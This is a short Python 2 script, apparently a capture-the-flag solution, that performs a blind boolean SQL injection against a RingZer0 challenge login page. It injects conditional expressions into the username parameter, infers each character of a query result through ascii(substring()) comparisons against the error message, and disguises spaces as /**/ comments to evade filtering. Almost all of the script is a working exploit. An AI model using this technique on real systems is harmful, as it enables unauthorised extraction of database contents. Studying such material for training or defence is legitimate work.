 import requests
import sys
from bs4 import BeautifulSoup

session = requests.Session()

def test(input):

    query = "?u=admi%27|if("+input+",'n','777')|%27&p=123"
    headers = {"Accept-Encoding": "gzip, deflate",
               "Accept-Language": "en-US,en;q=0.5",
               "User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0",
               "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8", "Connection": "keep-alive"}
    response = session.get("http://challenges.ringzer0team.com:10158/"+query, headers=headers)

    bs = BeautifulSoup(response.text.replace("</br />",""),"lxml")
    form_section = bs.findAll('div', {"class": "error"}) #Error message
    t = form_section[0]
    return ("Invalid password" in str(t))

def brute_force_expr(expr):
    ch_i=1
    ascii_i=40 #45
    word = ""
    while True:
        found_char=False
        while(ascii_i<160): #96+26
            res = test("ascii(substring(("+expr+"),"+str(ch_i)+",1))="+str(ascii_i))
            if(res):
                word += chr(ascii_i)
                print "Found (",ch_i,") ",chr(ascii_i)," - ",word
                found_char = True
                break
            ascii_i+=1

        if(not found_char):
            print "No char at index ",ch_i," .. ending string construction.."
            break

        ascii_i = 1
        ch_i+=1
    return word

print brute_force_expr(sys.argv[1].replace(" ","/**/")) #Replacement fix the spaces problem!